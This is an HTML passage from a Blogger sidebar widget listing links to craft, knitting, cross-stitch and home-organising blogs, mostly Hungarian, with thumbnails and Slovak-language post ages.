<div class='item-content'>
<span class='item-title'>
<a href='http://theshabbystitcher.blogspot.com/2012/09/blue-and-french.html' target='_blank'>
Blue and French
</a>
</span>
<div class='item-time'>
pred 13 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4wXrRmqJq_Gkm5uwMGOjuFl3MxH4zIHt4cHu2j-0FHCtKO4ZUJPVBzOuz8MjpqTewmYvCc051Vi8xcBUqLNDqeP2P3vsAgltgK2cubORfFys=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kanada-kriszti.blogspot.com/' target='_blank'>
Kriszti</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://kanada-kriszti.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha6bl9OQ8rX2Dtxrii7oQTcoFETvoUtoC5cqVnlBWApKo6zffXdPfF4qTnWPREOvMfBgN8dPNxmc7Fu7RTM6jmCzf_klGRH_2pTl7nCNQn7afAFCYGUxwWLMJLfAp3TuLJQjcLXwtjvrBs/s72-c/K%C3%A9p+001.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://kanada-kriszti.blogspot.com/2012/08/az-elmult-ket-het.html' target='_blank'>
Az elmúlt két hét:)
</a>
</span>
<div class='item-time'>
pred 13 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5r3he0mesZO_7PeodyLSdkC7tKIogzih-wcnsjh5bfEzkJEeJIzV5lpsMei7NgM6KM2eHJ_0rt4Prs-PYIrViQVxo-N_At2YFBfmI7J0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://betsyvilaga.blogspot.com/' target='_blank'>
Betsy Világa</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://betsyvilaga.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://4.bp.blogspot.com/-tFJ9qm_Ty-I/T_svvgRqz6I/AAAAAAAACMc/DX2aYLJP3TM/s72-c/P1060972.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://betsyvilaga.blogspot.com/2012/07/5.html' target='_blank'>
5.
</a>
</span>
<div class='item-time'>
pred 13 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCs-qAE2fznop86bTQ8vEOOcwxRuRw2QPj4AfEyvLBXYyFoHYjCmGfuZsYX5fu45eQ7fkZ0Ej_XoYwZxQ2hJvOTRMxLlkPEA8fA5OiPAeNqV4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://krisztihorvath.blogspot.com/' target='_blank'>
Kriszti blogja</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://krisztihorvath.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKHySsBR0puTNwionbu7sWZhvs6I6BJPB3j9WMbzcPvFegG3YHPDSkIiMV8puDD2ZbVKpi17lrSDQo8U8aOxfu1XroFEQA15LYTLKKD3_bwbnkO5g1VNTiB6kWjj9vOwQwi8HXj1Uur2Lc/s72-c/DSC00288.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://krisztihorvath.blogspot.com/2012/05/titkos-mini-sal-ii-resz.html' target='_blank'>
Titkos Mini Sal II. rész
</a>
</span>
<div class='item-time'>
pred 13 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vW0XiAp-0ED50N2k2ngHXxRrSHafzTIO-wXCtJUGcdO2K9BPfu7i-tYBzEMVemiJZ4UWE7LoNwlinXv43mAxD9dQae2iL8TVtQnyBaCUg59LgSHoQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kreativtutorialok.blogspot.com/' target='_blank'>
Kreatív tutorialok</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://kreativtutorialok.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://4.bp.blogspot.com/-vWhyEcI-sV8/T4q6u_DMSNI/AAAAAAAAB70/NuY_jAyj5uw/s72-c/adrij%25C3%25A1t%25C3%25A9k.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://kreativtutorialok.blogspot.com/2012/04/megnyitottam.html' target='_blank'>
Megnyitottam...
</a>
</span>
<div class='item-time'>
pred 13 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujYSGWLRJIR6bGbUVbRR8VF7rbDHzvnU29hp8l2XT9_XCAFVYdu-sfWzwYxRjYjC5K0eARs42GkjM1h4YCSJ_JArx98wTr7GoP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://moka72.blogspot.com/' target='_blank'>
Móka</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://moka72.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUSReTot4POKOs1vpqgqzRzDs91XFSR-UGu8pI32MLp_MBz1jSFQ1SzmqEbsoyfg66cv78DwBztSlm9RJGgJC-_S3LEjybQOL6echFX5j-tE89bLCGdjcxMh1ylnTSgyfwRMgBPBSs0IK5/s72-c/2012-01-081.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://moka72.blogspot.com/2012/01/tralala-poupees-russes.html' target='_blank'>
Tralala: Poupées Russes
</a>
</span>
<div class='item-time'>
pred 14 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBm3RjIyN4ryg08TWpCMDH69Q8wv-xEac3r26nvZFeRy740cz9b1ndhwkm8Rg1AJ4x6hZQ4w2ThddOn2QcP_ZItsALgxoHIn3oEhA9OAbdLi0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://xszemezgetesek.blogspot.com/' target='_blank'>
Xszemezgetések</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://xszemezgetesek.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmgSejFKfCd0ezgWS6X7yGqpKbYhyphenhyphenW9sAYd4GBkXT6Jv0J0tvR_vBMlkoruz_4-vz7ufgZbXfDX-VHjVwjGgW5zXjqklJ0KbTg3CVyhyphenhyphenMVkRYykNZgAVwJrqDCzBXYQ9fGE2h9lqNnu83k/s72-c/Kar%25C3%25A1csony+28.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://xszemezgetesek.blogspot.com/2011/12/blog-post.html' target='_blank'>
:)
</a>
</span>
<div class='item-time'>
pred 14 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqRZg92tnoiGA86VoOw2m48g967-KVHNUvY4bK1YL3q1jX0QbYrwEV6Vpcr-vcd4lK0mjgJiVKPTwj1Tb8BJu7k0_ZzSdB9ShXuO7oO6scfQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://majordominika.blogspot.com/' target='_blank'>
Hímzéseim</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://majordominika.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBz-x5LLYs6J1DmuLTdwodv7JqoUj1jnlOMmS16yCs6lqPGY9JF7n8tSskKf4QIlLH2MeTgrVoXxnsSFHen3B1qxYS-OqwzjUJUzIj95oku_AAj5Hyywk0dkaOY_vuldRNLir54eq1W9n/s72-c/101_0310.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://majordominika.blogspot.com/2011/12/beindult-decemberi-nagyuzem.html' target='_blank'>
Beindult a decemberi nagyüzem :)
</a>
</span>
<div class='item-time'>
pred 14 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnOlQZuGomOm4XRNa2ObAUyntcyZ212mVljgu39PGuI58cZjhB6CSf4T6kYOYe9wXtX6Bm_RH1uWyEt1X2Nko-YV9qKMHgNZdKVQ511t5z=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blablabylaura.blogspot.com/' target='_blank'>
Laucica haszontalanságai</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blablabylaura.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYPuycJJ_6k-fPqXww8TTg7G74ITF0QcAWI5S-ynuV0XF4XP5k1YCEVNAiJZzVn1zfn27mQg8ngt6nsxKergBXZuOfHCaVSzykpe4JkvxjHneOg-pXLLT6ZWuuDRHYv0mtaRc1hy4lXC0/s72-c/01.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://blablabylaura.blogspot.com/2011/08/kepek.html' target='_blank'>
Képek
</a>
</span>
<div class='item-time'>
pred 14 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uETm8UMaP8WqrAwAAvxwFCFu1gIkWO9c4HkOQpiwNW6gx2Lf4V995dF9tSost2WwB-j2SOEQsiw-g7XjL8G1I3G31p7zB2iOBAMePH3DF-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://knitting-club.blogspot.com/feeds/posts/default' target='_blank'>
Knitting club</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqYXmVXXuZyZCF_yWbD7KqCR2-yUM_5hj7BTZ2ijYsDVDq3DSKg1i457j6IE-uYCra9CYY1E2tLqRXzgOg6iacrZzU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lollygirl.com/blog/feed' target='_blank'>
Lollygirl</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZdeDyV92QhI-8CY1LG28IzwgamGGqeXTDQNms_pyesSp9T9x1YuH3dCxuQjGu0Fb5jzuiHsNWhDX6jIzAwq8AUwRJgkftJcywnH3HTD9qs5Q_-CcwPko=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://amigurumifreepattern.blogspot.com/feeds/posts/default' target='_blank'>
amigurumi  free  pattern</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_N2gKfSc9XbN_E1QtjY1iSoCDy_FqbRDxW2AmHjtZks2C0Wyfd5FkaSVXrhjbOKfmr_2VuWoeKoa1OV66SwSofVyEe8f1Sxv4Xw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.knittedbliss.com/feeds/posts/default' target='_blank'>
Knitted Bliss</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udARlsWYhVjLr11N4HZmeAjTEEbIVjlSqpwCoUDEwyoS7WlTRdvjq4mwzIlnwB0bWDsYGIatPemI7U7SEvoBPED6HNabYmCWSAeuLl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mankaminta.blogspot.com/feeds/posts/default' target='_blank'>
M M</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vz3E4Ik7wVqPN054rlndWrkWbdpgi_F5q8GLpPnHPf00zImrqpyDocDpTh8Cj4qNTuCL0qEDn5Z4JltInX4NKOtODsvOUdqQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://masni.cafeblog.hu/' target='_blank'>
Masni</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWwhgFgGjVSMXcUTOAjvmp4uJ0Am4Drvdyiek4sCYmfFA3DY_yr95cJwhxUaYyWpw7a0u570dWMGNssTslF4CPCjVybGxpfg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zdora.blogspot.com/feeds/posts/default' target='_blank'>
Életképek</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tphlNHCh3CwFg6EKoI75WzsbJvaNqOVWMxRktSJRbIa-liqV9WwZiY1Dei641Bw6NhImAL2TcnQ0TugwAEaqIpZpcw_YU-mHfjzKEGSzZovnl84nKP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.aspoonfulofsugardesigns.com/feeds/posts/default' target='_blank'>
A Spoonful of Sugar</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdtUuMMt5eLuX-4T27IXQqKqcMTXfoS3z2flSDac_KhNy_SxEAeCsDVtTq9uaZauzbR1Nwv_eTiUzdHgbXssecD2k0C7Zv0IC64HjkCAEZM9uBXqTI718B94Tk00HpQUk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://painperduu.blogspot.com/?zx=42485971c6d87c56' target='_blank'>
Painperduu</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpQr0mCqoftAhPmTcKRw5EYUTAPTQbpHCrDdJACchkbUR4HlODdN6NhrD7WSCiCJAj_ktOFErDIorP6ssp9rvAZgXctPRln17SV2c61J0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://en-xclusive.blogspot.com/feeds/posts/default' target='_blank'>
En-xclusive</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMo-pFta5eDfuPy9anF2fM1QwRuXzreNQ0DlEO28UD2ca5MVoxhlv7bFeKf8nZE4TADUdrr2neTwyIMhSRj04NrnImJozmbw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ralina.freeblog.hu/feed/' target='_blank'>
Ralina világa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tT6TjFr2u35wi7fBdyByxWbOKBeyWooU6CXpLeHbcbH2-xppxt8BP3gdu41ixgsOL0jLb6tTn2R65PwDtorGT4YdLEP_YW7Uw9HZDgMPz-gW8yrg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mystitchingplace.blogspot.com/feeds/posts/default' target='_blank'>
Mimimira</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcxURnzq4pNpydJTVgb-PjadLma71KrU8gJ00FooNa6SHH-Ffg_5LXpsyDFkJB21oW3mcRuxnurNj6m46bBFzLa-3pfAsebtzw3caZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://magdi2010.blogspot.com/feeds/posts/default' target='_blank'>
Magdi oldala</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_Ul8YKpA9PvkvA5U8P68ACAE9Q_xX9aatwJSvAV08t1KFSepkErnH9SkUX12cb2Z739K1l8F5c5Kd2z9_HC31zypBWsjex01J=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tjutka.blogspot.com/feeds/posts/default' target='_blank'>
Jutka</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEZyNT5ZeUWTmRVSNANdRtN1D53Gwtb_baHx5n83FKnwskzUKkxp4NGV4hj2XyHU3xqrNBM8Z6biHO8n5NnkBTnrpZbcilqLeB83w5ArOyrS0tQXQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://criatividadesrose.blogspot.com/feeds/posts/default' target='_blank'>
Punto cruz... Ponto cruz... Point de croix... Punto Croce...  Cross stitich... Kreuzstitch...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtyZkHv-EeDyTQSFc9siZxsYgvO9fv_0TSpv1aiEAhTO_JOIC6A8YEVwtSwCWeC1srQl58Iv44RbZQprJMiEPGJUwO53HqgjzFx5MefRed24GH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://majonezknitting.blogspot.com/feeds/posts/default' target='_blank'>
Majonéz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIhnDTTQ67F_XQY-G4NP64pg-W2rXuFFhynlFR5XT8O4rF_EZgFzyTFCsM-hd19PKw4cWv-Tee3Zzoid4bdDRBGopkjoiWrwck=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lia-ex.blogspot.com/feeds/posts/default' target='_blank'>
Fény az Alagút Elején</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svtkYtw-gSo8BpskT3SMfFZCmD8NzYGx2BVl0X3tqRzrMy6RBdjZ4ByI0BX_FFlE730ePc3Txmf6AUqe6j5uMxzzYakdy367XwDGEo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://doravilaga.blogspot.sk/' target='_blank'>
Blogger: Sign in</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Zobraziť 10
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Zobraziť všetko
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList7'>
<h2 class='title'>Otthon és életmód</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList7_container'>
<ul id='BlogList7_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTqEZX5BkXB3GAN5PYIm6CrCyFtKlKP2ImpbvH7Q431p5aONeaid4YrHkzz9QFJ5l0hG489677Be3kg9XskRjuyplu_U328StI0fWokUUUJ6bajg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://theorganisedhousewife.com.au/' target='_blank'>
The Organised Housewife &#187; The Organised Housewife :  Ideas for organising, decluttering and cleaning your home</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://theorganisedhousewife.com.au/recipes/appetisers-and-snacks/dips/smoky-chipotle-style-sauce/' target='_blank'>
Smoky Chipotle Style Sauce
</a>
</span>
<div class='item-time'>
pred 18 hodinami
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJzMUng2rrMY_5B01tbaK_6ffxysbxqSD52vL6NpDH8QbRXr_OEvTU9skjq_O2avkmRHY18fR8RSmst5jVQ9TXTbMZuw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cleanmama.com/' target='_blank'>
Clean Mama</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cleanmama.com/spring-cleaning-challenge-laundry-room/' target='_blank'>
Spring Cleaning Challenge &#8211; Laundry Room
</a>
</span>
<div class='item-time'>
pred 2 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZx_GY3BkLOnjF2kMm7FVIxGtSUIAGQml9rBp20bc1ORSVbUCq5FRTDBhs8UkVqpdZNyRSLKyNon_QLTsDqu5ylKjdcIdlHA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.urban-eve.hu/' target='_blank'>
U R B A N : E V E</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.urban-eve.hu/2022/10/07/melyik-naptar-tervezo-mire-jo/' target='_blank'>
Melyik tervező mire jó?
</a>
</span>
<div class='item-time'>
pred 3 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u640_YR0E_eQg-FsUovpqBt66Jki3Z4nB-uC8nr1bCqmIN_6r9RKtTUisjk7W39Ul2cBMWZ1_oNI7OBB6gxhTSYJobO2Vr71je2SqedE4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.iheartorganizing.com/' target='_blank'>
IHeart Organizing</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.iheartorganizing.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwsV45ZSp2_rJVQx4PQNvaXWVqnLyme7a-f6WUOPYWXdWLNY6kK90OnLUljlAbeF2VQDWuZoQAW0BM5M-Q-o4TAfA37PTKMkJ9SRFeEJy79J4IA17XRW3xfWR828BWwZBCKqZcSiGjvfE/s72-c/IHeart_Organizing_Sliding_Barn_Door_DIY_Teen_Closet_Header.2.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.iheartorganizing.com/2020/01/diy-sliding-closet-door.html' target='_blank'>
DIY Sliding Closet Door
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulUC2M856S13YCf_vfQa9STrQaO7U7xOiLGtcHZNRC0J3PI9hgPgJ0nPa03ERrUE1fsyX-RsnTK04Zy6S1D3E5oxiDZeYgMK5i=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.zorapraktikai.hu/' target='_blank'>
Zóra</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.zorapraktikai.hu/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM-FHeIBWbomJEGq-U0qCLrmVtC5UflgC5qztLvZrcpoSkivQHI8iQMPM5IPuEtt7EjuFkgYL63_z2cNaQV36zIDVgvkwB0sXooj-u_eRfDBmqTJBg6fI5ruaj2d_snbrdKllL5tc1zls/s72-c/telidekor3.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.zorapraktikai.hu/2020/01/teli-talalo.html' target='_blank'>
Téli tálaló
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
